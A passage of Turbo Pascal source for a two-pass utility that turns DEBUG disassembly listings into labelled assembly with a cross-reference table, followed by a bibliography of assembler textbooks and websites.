(* OpCode := Copy(Line, k, CharPos-k); *)
OpCode[0] := Chr(CharPos-k);
Move(Line[k], OpCode[1], CharPos-k);
SkipBT; if Stop then goto EndParseLine;
(* at first operand *)
k := CharPos;
SkipUBTC;
(* Operand1 := Copy(Line, k, CharPos-k); *)
Operand1[0] := Chr(CharPos-k);
Move(Line[k], Operand1[1], CharPos-k);
case Operand1[1] of
'B': if Operand1 = 'BYTE' then begin
TypeOverride := B;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand1 := Copy(Line, k, CharPos-k); *)
Operand1[0] := Chr(CharPos-k);
Move(Line[k], Operand1[1], CharPos-k);
end;
'W': if Operand1 = 'WORD' then begin
TypeOverride := W;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand1 := Copy(Line, k, CharPos-k); *)
Operand1[0] := Chr(CharPos-k);
Move(Line[k], Operand1[1], CharPos-k);
end;
'D': if Operand1 = 'DWORD' then begin
TypeOverride := D;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand1 := Copy(Line, k, CharPos-k); *)
Operand1[0] := Chr(CharPos-k);
Move(Line[k], Operand1[1], CharPos-k);
end;
'F': if Operand1 = 'FAR' then begin
TypeOverride := F;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand1 := Copy(Line, k, CharPos-k); *)
Operand1[0] := Chr(CharPos-k);
Move(Line[k], Operand1[1], CharPos-k);
end;
end;
SkipBTC; if Stop then goto EndParseLine;
(* second operand *)
k := CharPos;
SkipUBTC;
(* Operand2 := Copy(Line, k, CharPos-k); *)
Operand2[0] := Chr(CharPos-k);
Move(Line[k], Operand2[1], CharPos-k);
(* check for type override operators *)
case Operand2[1] of
'B': if Operand2 = 'BYTE' then begin
TypeOverride := B;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand2 := Copy(Line, k, CharPos-k); *)
Operand2[0] := Chr(CharPos-k);
Move(Line[k], Operand2[1], CharPos-k);
end;
'W': if Operand2 = 'WORD' then begin
TypeOverride := W;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand2 := Copy(Line, k, CharPos-k); *)
Operand2[0] := Chr(CharPos-k);
Move(Line[k], Operand2[1], CharPos-k);
end;
'D': if Operand2 = 'DWORD' then begin
TypeOverride := D;
SkipBT; if Stop then goto EndParseLine;
SkipUBT;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand2 := Copy(Line, k, CharPos-k); *)
Operand2[0] := Chr(CharPos-k);
Move(Line[k], Operand2[1], CharPos-k);
end;
'F': if Operand2 = 'FAR' then begin
TypeOverride := F;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBTC;
(* Operand2 := Copy(Line, k, CharPos-k); *)
Operand2[0] := Chr(CharPos-k);
Move(Line[k], Operand2[1], CharPos-k);
end
end
end;
EndParseLine: end;
procedure Pass1;
var
_Offset,
_Label, _Mem,
Status : INTEGER;
function OperandType(var Operand: STR12): ReferenceTypes;
begin
case Operand[2] of
'X': case Operand[1] of
'A': OperandType := W;
'B': OperandType := W;
'C': OperandType := W;
'D': OperandType := W
end;
'S': case Operand[1] of
'C': OperandType := W;
'D': OperandType := W;
'E': OperandType := W;
'S': OperandType := W
end;
'L': case Operand[1] of
'A': OperandType := B;
'B': OperandType := B;
'C': OperandType := B;
'D': OperandType := B
end;
'H': case Operand[1] of
'A': OperandType := B;
'B': OperandType := B;
'C': OperandType := B;
'D': OperandType := B
end;
'I': case Operand[1] of
'S': OperandType := W;
'D': OperandType := W
end;
'P': case Operand[1] of
'B': OperandType := W;
'S': OperandType := W
end
end (* case *)
end;
procedure MemoryOperand(var Operand, OperandX: STR12; Position: BYTE;
ExplicitType: ReferenceTypes);
begin
if (Ord(Operand[0])=6) then begin
if (Operand[1] = '[') AND (Operand[6] = ']') then begin
Val ( '$'+Copy(Operand, 2, 4), _Mem, Status);
if Status = 0 then begin (* valid 4 digit hex number *)
case ExplicitType of
N: ExplicitType := W; (* indirect jump or call *)
F: ExplicitType := D (* far indirect jump or call *)
end;
if (ExplicitType <> None) then
StoreReference (_Offset, _Mem, ExplicitType, Position)
else
StoreReference (_Offset, _Mem, OperandType(OperandX), Position);
end (* valid memory operand *)
end (* [,] *)
end (* length = 6 *)
end;
begin (* Pass 1 *)
gotoXY(1,25); Write('Pass 1 , Line ');
LineCount := 0;
while NOT EOF(f_in) do begin
readln(f_in, Line);
LineCount := succ(LineCount);
if (LineCount and $000F) = 0 then begin
gotoXY(16,25);
write(LineCount:3)
end;
ParseLine(ParsedLine);
with ParsedLine do begin
(****
gotoxy(12,wherey);writeln(offset,'|','|',opcode,'|',
operand1,'|',operand2,'|');
****)
Val ( '$'+Offset, _Offset, Status);
if Status = 0 then begin
Status := -1;
(* check for opcodes with CODE_LABEL operands *)
case OpCode[1] of
'J': begin
Val ( '$'+Operand1, _Label, Status);
if Status <> 0 then begin
if (OpCode = 'JMP') AND (TypeOverride=None) then
TypeOverride := N; (* try indirect NEAR jump *)
end
end;
'C': if OpCode = 'CALL' then begin
Val ( '$'+Operand1, _Label, Status);
if (Status <> 0) AND (Operand1[5]=':') then begin
Val('$'+Copy(Operand1, 6, 4), _Label, Status);
if Status = 0 then StoreReference (_Offset, _Label, F, 1);
Status := -1;
end
end;
'L': if (OpCode = 'LOOP') OR
(OpCode = 'LOOPZ') OR (OpCode = 'LOOPNZ')
then Val ( '$'+Operand1, _Label, Status);
'P': if OpCode = 'PUSH' then TypeOverride := W
else if OpCode = 'POP' then TypeOverride := W;
end (* case *);
if Status = 0 then begin (* valid near label *)
StoreReference (_Offset, _Label, N, 1)
end;
MemoryOperand(Operand1, Operand2, 1, TypeOverride);
MemoryOperand(Operand2, Operand1, 2, TypeOverride);
end (* valid offset *)
end (* with ParsedLine *)
end (* while *);
gotoXY(16,25); write(LineCount:3);
end (* Pass 1 *);
procedure Pass2;
type
PrefixTypes = (NoPrefix, REP, REPZ, REPNZ, LOCK, CS, DS, ES, SS);
var
k, _Offset,
NextOffset,
NextRef,
Status : INTEGER;
Prefix : PrefixTypes;
ASMLine : STR80;
function TestPrefix: BOOLEAN;
var
HexByte, Status: INTEGER;
begin
case ParsedLine.OpCode[3] of (* test for prefix opcodes *)
':', 'P', 'C' : begin
Val('$'+ParsedLine.HexCode, HexByte, Status);
case HexByte of
$2E: begin Prefix := CS; TestPrefix := true end;
$26: begin Prefix := ES; TestPrefix := true end;
$3E: begin Prefix := DS; TestPrefix := true end;
$36: begin Prefix := SS; TestPrefix := true end;
$F2: begin Prefix := REPNZ; TestPrefix := true end;
$F3: begin Prefix := REPZ; TestPrefix := true end;
$F0: begin Prefix := LOCK; TestPrefix := true end;
else TestPrefix := false
end
end
else TestPrefix := false
end;
end;
begin (* Pass 2 *)
gotoXY(1,25); Write('Pass 2 , Line ');
NextOffset := 0;
NextRef := 0;
Prefix := NoPrefix;
LineCount := 0;
while NOT EOF(f_in) do begin
readln(f_in, Line);
LineCount := succ(LineCount);
if (LineCount and $000F) = 0 then begin
gotoXY(16,25);
write(LineCount:3)
end;
ParseLine(ParsedLine);
if NOT TestPrefix then begin
with ParsedLine do begin
if (Prefix = REPZ) OR (Prefix = REPNZ) then begin
if (Opcode[1] IN ['M', 'L', 'S']) AND (Ord(OpCode[0])<>0) then
Prefix := REP
end;
Val ( '$'+Offset, _Offset, Status);
if Status = 0 then begin
if _Offset = SymbolTable[NextOffset].offset then begin
case SymbolTable[NextOffset].reftype of
N: begin
Move(Operand1[1], Operand1[3], 4);
Operand1[0] := succ(succ(Operand1[0]));
Operand1[1] := 'L';
Operand1[2] := '_';
end;
B,W,D: begin
if SymbolTable[NextOffset].position = 1 then begin
Operand1[1] := 'V';
Operand1[6] := '_';
end else begin
Operand2[1] := 'V';
Operand2[6] := '_';
end
end;
end;
NextOffset := succ(NextOffset);
end;
while AuxTable[NextRef].reference < _Offset do
NextRef := succ(NextRef);
while _Offset = AuxTable[NextRef].reference do begin
case AuxTable[NextRef].reftype of
N: begin
Writeln(f_out, ' L_'+ Offset+':');
end;
B: begin
Writeln(f_out, ' V_'+ Offset+tab+'DB', tab, '?');
end;
W: begin
Writeln(f_out, ' V_'+ Offset+tab+'DW', tab, '?');
end;
D: begin
Writeln(f_out, ' V_'+ Offset+tab+'DD', tab, '?');
end;
end;
repeat NextRef:=succ(NextRef)
until (AuxTable[NextRef].reftype <> AuxTable[NextRef-1].reftype) OR
(_Offset <> AuxTable[NextRef].reference) OR
(NextRef >= Symbol_Table_Length);
end;
if Offset[0] <> Chr(0) then begin
write(f_out, tab, tab);
case Prefix of
REP: begin
write(f_out, 'REP ');
Prefix := NoPrefix
end;
REPZ: begin
write(f_out, 'REPZ ');
Prefix := NoPrefix
end;
REPNZ:begin
write(f_out, 'REPNZ ');
Prefix := NoPrefix
end;
LOCK: begin
write(f_out, 'LOCK ');
Prefix := NoPrefix
end;
end;
write(f_out, OpCode, tab);
if Ord(Operand1[0]) > 2 then begin
case TypeOverride of
None: ;
B : write(f_out, 'BYTE PTR ');
W : write(f_out, 'WORD PTR ');
D : write(f_out, 'DWORD PTR ');
F : write(f_out, 'FAR PTR ');
end;
case Prefix of
NoPrefix: ;
CS: begin write(f_out, 'CS:'); Prefix := NoPrefix end;
ES: begin write(f_out, 'ES:'); Prefix := NoPrefix end;
SS: begin write(f_out, 'SS:'); Prefix := NoPrefix end;
DS: begin write(f_out, 'DS:'); Prefix := NoPrefix end;
end;
end;
write(f_out, Operand1);
if Operand2[0]<>Chr(0) then begin
write(f_out, ', ');
if Ord(Operand2[0]) > 2 then begin
case TypeOverride of
None: ;
B : write(f_out, 'BYTE PTR ');
W : write(f_out, 'WORD PTR ');
D : write(f_out, 'DWORD PTR ');
F : write(f_out, 'FAR PTR ');
end;
case Prefix of
NoPrefix: ;
CS: begin write(f_out, 'CS:'); Prefix := NoPrefix end;
ES: begin write(f_out, 'ES:'); Prefix := NoPrefix end;
SS: begin write(f_out, 'SS:'); Prefix := NoPrefix end;
DS: begin write(f_out, 'DS:'); Prefix := NoPrefix end;
end;
end;
write(f_out, Operand2);
end
else write(f_out, tab);
end;
if Comment <= Ord(Line[0]) then
writeln(f_out, tab, Copy(Line, comment, Ord(Line[0])+1-comment))
else
writeln(f_out)
end (* valid offset *)
end (* with *)
end
end;
gotoXY(16,25); write(LineCount:3);
end (* Pass2 *);
procedure CrossRefList;
var
OffsetStr, RefStr: STR4;
k: INTEGER;
begin
writeln(f_out, ' ******* writing cross reference listing ******');
writeln(f_out);
CharPos:= 0;
while CharPos<= (symbol_table_length-1) do begin
with AuxTable[CharPos] do begin
OffsetStr[0] := Chr(4); RefStr[0] := Chr(4);
HexString(OffsetStr, reference);
HexString(RefStr, offset);
case reftype of
(* N: Write(f_out, 'L_', OffsetStr, 'N', tab, 'LABEL', tab, 'NEAR',
' ; R_', RefStr);
*)
B: Write(f_out, 'V_', OffsetStr, 'B', ' ', 'LABEL', tab, 'BYTE',
tab, '; R_', RefStr);
W: Write(f_out, 'V_', OffsetStr, 'W', ' ', 'LABEL', tab, 'WORD',
tab, '; R_', RefStr);
D: Write(f_out, 'V_', OffsetStr, 'D', ' ', 'LABEL', tab, 'DWORD',
tab, '; R_', RefStr);
F: Write(f_out, 'L_', OffsetStr, 'F', ' ', 'LABEL', tab, 'FAR',
tab, '; R_', RefStr);
end;
(*
writehexint(reference);write(' ');
writehexint(offset);write(' ');
write(rep[reftype]);write(' ');
writeln(position:2);
*)
CharPos:=succ(CharPos);
k := 1;
while (reftype = AuxTable[CharPos].reftype) AND
(reference = AuxTable[CharPos].reference) AND
(CharPos<= Symbol_Table_Length - 1)
do begin
if reftype <> N then begin
HexString(RefStr, AuxTable[CharPos].offset);
if k = 5 then begin
k:=0;
writeln(f_out);
write(f_out, tab,tab,tab,tab, '; R_', RefStr) end
else write(f_out, ' ,R_', RefStr);
k := succ(k)
end;
CharPos:= succ(CharPos)
end;
if reftype <> N then writeln(f_out);
end;
end;
writeln(f_out);
end;
begin
rep[none]:='NONE';
rep[B]:='BYTE';rep[W]:='WORD';rep[D]:='DWORD';
rep[N]:='NEAR';rep[F]:='FAR';
Current_SymbolTable_Index:= 0;
write('Enter filename: '); readln(FileName);
FileExt := false;
for CharPos:=1 to Length(FileName) do FileExt := FileName[CharPos] = '.';
if FileExt then assign(f_in, FileName)
else assign(f_in, FileName+'.DEB');
(* start pass 1 *)
reset(f_in);
Pass1;
Symbol_Table_Length := Current_SymbolTable_Index;
Current_SymbolTable_Index := 0;
Writeln;
Writeln(Symbol_Table_Length, ' symbols');
(* Sort symboltable *)
SortInputIndex := 0;
SortOutputIndex := 0;
Writeln('Sorting symboltable ...');
SortStatus := TurboSort(SizeOf(TableEntry));
if SortStatus <> 0 then writeln('Error ', SortStatus:2, ' during sorting');
if FileExt then begin
CharPos:= 1;
while FileName[CharPos] <> '.' do CharPos:= succ(CharPos);
FileName := copy(FileName, 1, pred(CharPos));
end;
assign(f_out, FileName+'.DBO');
rewrite(f_out);
Writeln('Writing cross-reference');
CrossRefList;
(* start pass 2 *)
reset(f_in);
Pass2;
close(f_out);
close(f_in)
end.
-------------------- end --------------
Литература.
1. Питер Абель «АССЕМБЛЕР И ПРОГРАММИРОВАНИЕ ДЛЯ IBM PC». Технологический институт Британская Колумбия.
2. В.И.Юров «Assembler (практикум и пособие)». Изд. Питер.
Москва.2002.
3. А.А. Абдукодиров «IBM PC АССЕМБЛЕРИДА ПРОГРАММАЛАШ
АСОСЛАРИ» Университет 1998.
4. Р.Браун. «Справочник по прерываниям IBM PC» Москва,
издательство "Мир", 1994.
5. Р.Джордейн «Справочник программиста персональных компьютеров
типа IBM PC, XT и AT». Москва, "Фин. и статистика" 1992.
6. И.В.Юров «Справочная система по языку ассемблера IBM PC». СПВУРЭ ПВО. 2000.
7. Интернет сайты:
www.ilf.net
home1.gte.net/rdhaar/hotbox/
www.agate.net/~krees/
www.cdc.net/~x/
www.chibacity.com/chiba/
www.conexis.es/~amasso/
www.virewall.narod.ru/vir.html
www.etu.net.ru
www.ruler.h1.ru/asm/abel/
www.google.com/search/asm
www.hangup.da.ru/
www.home.pages.at/rolik/
www.bib.ru